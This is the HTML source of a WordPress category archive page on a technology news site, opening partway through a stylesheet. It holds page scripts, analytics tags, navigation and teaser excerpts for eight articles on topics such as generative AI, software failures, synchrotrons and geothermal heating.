rgba(0,0,0,0.1);padding: 100px 50px;}.mcbox a:hover {color: #fff;}.mcbox:hover,.mcbox:hover a,.mcbox:hover a:hover {background: #4172b6;color: #fff;}img.mcbox:hover { -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); filter: grayscale(100%); filter: gray; }
</style>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/js/jquery-ui-timepicker-addon.js?ver=4.0.6" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/handlers.min.js?ver=6.4.7" id="plupload-handlers-js"></script>
<link rel="https://api.w.org/" href="https://ditech.media/wp-json/" /><link rel="alternate" type="application/json" href="https://ditech.media/wp-json/wp/v2/categories/160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ditech.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />

        <style>
            ul.wpuf_packs li {
                background-color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button a {
                background-color: #4fbbda !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs h3, ul.wpuf_packs h3 {
                background-color: #52B5D5 !important;
                border-bottom: 1px solid #52B5D5 !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount {
                background-color: #4fbbda !important;
                border-bottom: 1px solid #4fbbda !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-sub-body {
                background-color: #eeeeee !important;
            }

            .wpuf-success {
                background-color:  !important;
                border: 1px solid  !important;
            }

            .wpuf-error {
                background-color:  !important;
                border: 1px solid  !important;
            }

            .wpuf-message {
                background:  !important;
                border: 1px solid  !important;
            }

            .wpuf-info {
                background-color:  !important;
                border: 1px solid  !important;
            }
        </style>

                <style>

        </style>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"><style>
	html .formcraft-css .powered-by {
    display: none!important;
}
	html .ihc_level_template_2 .ihc-level-item-top {
 background: #bf932ddb!important;
	}
	html .ihc_level_template_2 .ihc-level-item-price {
 background: #bf932d !important;
	}
	
	html .ihc_level_template_2 .ihc-level-item-link {
    background: none repeat scroll 0 0 #e74c3c!important;
	}

</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163104166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163104166-1');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WG64PL74VM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WG64PL74VM');
</script>


<!-- PushAlert -->
<script type="text/javascript">
                (function(d, t) {
                        var g = d.createElement(t),
                        s = d.getElementsByTagName(t)[0];
                        g.src = "https://cdn.pushalert.co/integrate_daefb1a4967d6d9e1d1b2d059a3b913b.js";
                        s.parentNode.insertBefore(g, s);
                }(document, "script"));
        </script>
<!-- End PushAlert -->
<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://ditech.media/wp-content/uploads/2019/11/favicon.png" />
</head>

<body id="tie-body" class="archive category category-aviation-and-aerospace category-160 tie-no-js wrapper-has-shadow block-head-7 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-3316">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-menu top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://ditech.media/news/environment-engineering/european-commission-welcomes-agreement-on-tyre-labelling-to-save-energy/" data-wpel-link="internal">European Commission welcomes agreement on tyre labelling to save energy</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/events/european-digital-week-news/european-digital-week-21-26-september-2020-plovdiv-bulgaria/" data-wpel-link="internal">European Digital Week 22-25 September 2020</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/aviation-and-aerospace/astronaut-preparing-for-iss-mission-with-reduced-crew/" data-wpel-link="internal">Astronaut preparing for ISS mission with reduced crew</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/ai-and-robotics/huawei-launches-ai-ecosystem-program-in-europe/" data-wpel-link="internal">Huawei Launches AI Ecosystem Program in Europe</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/how-to-protect-your-privacy-with-android/" data-wpel-link="internal">How to protect your privacy with Android</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="menu-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 10px;">

			
			<a title="DiTech Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resourses" href="https://ditech.media/" data-wpel-link="internal">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png" alt="DiTech Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resourses" width="383" height="99" style="max-height:99px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://ditech.media/author/" title="Want to be DiTech.Media Author ?!" target="_blank" rel="nofollow noopener" data-wpel-link="internal">
						<img fetchpriority="high" src="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg" alt="Want to be DiTech.Media Author ?!" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-second-menu" class="menu"><li id="menu-item-3727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3727"><a href="https://ditech.media/authors-team/" data-wpel-link="internal">Authors</a></li>
<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3339"><a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-8514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8514"><a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a></li>
	<li id="menu-item-8510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8510"><a href="https://ditech.media/guest-post/" data-wpel-link="internal">Guest Posts</a></li>
</ul>
</li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal">Become a Correspondent</a></li>
<li id="menu-item-3123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3123"><a>|</a></li>
<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://ditech.media/advertising/" data-wpel-link="internal">Advertising</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Scattered Clouds">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>London, UK</span>
							<span class="weather-current-temp">
								9								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li>			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		
			<header id="category-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://ditech.media/" data-wpel-link="internal"><span class="tie-icon-home" aria-hidden="true"></span> DiTech.media</a><em class="delimiter">/</em><a href="https://ditech.media/news/" data-wpel-link="internal">Tech News</a><em class="delimiter">/</em><span class="current">Aviation &amp; Aerospace</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"DiTech.media","@id":"https:\/\/ditech.media\/"}},{"@type":"ListItem","position":2,"item":{"name":"Tech News","@id":"https:\/\/ditech.media\/news\/"}}]}</script><h1 class="page-title">Aviation &amp; Aerospace</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':false,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':false,'title_length':0,'is_full':false,'is_category':true}" class="posts-items">
<li class="post-item  post-10295 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="The Evolution of Artificial Intelligence – Generative AI" href="https://ditech.media/news/the-evolution-of-artificial-intelligence-generative-ai/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2023/11/gia1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 5,447 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/the-evolution-of-artificial-intelligence-generative-ai/" data-wpel-link="internal">The Evolution of Artificial Intelligence – Generative AI</a></h2>

						<p class="post-excerpt">The academic discipline of artificial intelligence was founded in 1956 at a research workshop at Dartmouth College, Hanover, New Hampshire&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/the-evolution-of-artificial-intelligence-generative-ai/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-10286 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="History&#8217;s Most Expensive Software Failures" href="https://ditech.media/news/historys-most-expensive-software-failures/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2023/10/cg1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 5,600 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/historys-most-expensive-software-failures/" data-wpel-link="internal">History&#8217;s Most Expensive Software Failures</a></h2>

						<p class="post-excerpt">As airlines adjust to electronic luggage tags and travellers exchange paper tickets for boarding passes on smartphones, computer glitches are&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/historys-most-expensive-software-failures/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-10231 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="Part 2 Canada’s Light Source Synchrotron (CLS)" href="https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2023/03/cls1-51866ff7-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 4,461 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" data-wpel-link="internal">Part 2 Canada’s Light Source Synchrotron (CLS)</a></h2>

						<p class="post-excerpt">(with additional graphics) The Canadian Light Source Synchrotron (CLS) operates from the University of Saskatchewan as an international synchrotron facility.&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-10216 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="Part 1 Canada’s Vaccine Laboratory VIDO-InterVac" href="https://ditech.media/news/part-1-canadas-vaccine-laboratory-vido-intervac/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2023/03/viv1-bfd5c588-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 3,991 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/part-1-canadas-vaccine-laboratory-vido-intervac/" data-wpel-link="internal">Part 1 Canada’s Vaccine Laboratory VIDO-InterVac</a></h2>

						<p class="post-excerpt">The Vaccine and Infectious Disease Organization – International Vaccine Centre (VIDO-InterVac) is a research establishment that operates from the University&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/part-1-canadas-vaccine-laboratory-vido-intervac/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-10206 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="Genetic Modification" href="https://ditech.media/news/genetic-modification/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2023/02/gof1-3b328680-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 5,118 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/genetic-modification/" data-wpel-link="internal">Genetic Modification</a></h2>

						<p class="post-excerpt">Genetic engineering (manipulation or modification) is the process of using laboratory technologies such as recombinant DNA technology (which developed from&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/genetic-modification/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-10197 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="Geothermal Heating" href="https://ditech.media/news/geothermal-heating/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2023/02/ght1-1a7f7a3b-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 5,117 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/geothermal-heating/" data-wpel-link="internal">Geothermal Heating</a></h2>

						<p class="post-excerpt">Solar energy is generated from the sun. Every second of the day the sun produces energy through nuclear fusion. Geothermal&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/geothermal-heating/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-10182 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="Courtroom Technology" href="https://ditech.media/news/courtroom-technology/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2023/01/ct2-fc97ff25-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 5,185 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/courtroom-technology/" data-wpel-link="internal">Courtroom Technology</a></h2>

						<p class="post-excerpt">Judge Herbert B. Dixon, Jr. was appointed to successive fifteen-year terms &#8211; first by President Ronald Reagan and subsequently by&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/courtroom-technology/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-10173 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="AI Assistive Technologies" href="https://ditech.media/news/ai-assistive-technologies/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2023/01/aiat1-1c4ac07f-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 5,601 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/ai-assistive-technologies/" data-wpel-link="internal">AI Assistive Technologies</a></h2>

						<p class="post-excerpt">AI has revolutionised industries and transformed the tasks that computers perform. With the fast development of computer science and information&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/ai-assistive-technologies/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

